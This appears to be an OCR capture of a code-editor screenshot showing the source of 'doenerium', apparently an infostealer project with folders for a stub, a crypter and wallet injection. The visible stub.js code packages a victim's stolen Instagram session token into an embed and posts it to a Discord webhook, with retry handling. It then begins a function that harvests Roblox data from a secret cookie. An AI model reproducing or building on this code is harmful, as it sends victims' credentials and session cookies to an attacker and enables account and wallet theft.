 File Edit Selection View Go Run Terminal Help
doenerium-fixed-main [Administrator]
EXPLORER
DOENERIUM-FIXED-MAIN
build
gui
icon
proofs
stub
JS crypter.js
JS cryptertele.js
JS features.js
JS jscrypter.js
{} package.json
JS stub.js
wallet-injection
install.bat
LICENSE
README.md
start.bat
OUTLINE
TIMELINE
JS stub.js
stub > JS stub.js > SubmitRoblox
discordWebhookUrl1
Aa ab No results
1105 async function SubmitInstagram(session_id) {
1110 const embed = {
1118 fields: [
1122 { name: 'Token', value: '```' + data.session_id + '```', inline: false },
1123 ],
1124 footer: {
1125 text: `${user.hostname} | @WallGod69 | discord.gg/doenerium`,
1126 },
1127 };
1128
1129
1130
1131 let retryAttempts = 0;
1132 while (retryAttempts < 3) {
1133 try {
1134 await axios.post(discordWebhookUrl, { embeds: [embed] });
1135 break;
1136 } catch (error) {
1137 if (error.response && error.response.status === 429) {
1138 const delay = Math.pow(2, retryAttempts) * 1000;
1139 retryAttempts++;
1140 await new Promise(resolve => setTimeout(resolve, delay));
1141 } else {
1142 console.error("Error in second webhook request:", error.message);
1143 return;
1144 }
1145 }
1146 }
1147 } catch (error) {
1148 console.error("Error Submit Instagram:", error.message);
1149 }
1150 }
1151
1152
1153 async function GetRobloxData(secret_cookie) {
1154 let data = {};
1155 let headers = {
0 0 0
Ln 1242, Col 33 (17 selected) Spaces: 4 UTF-8 CRLF {} JavaScript Go Live Prettier
19°C
Ensoleillé
Rechercher
207
FRA
22:47
31/10/2024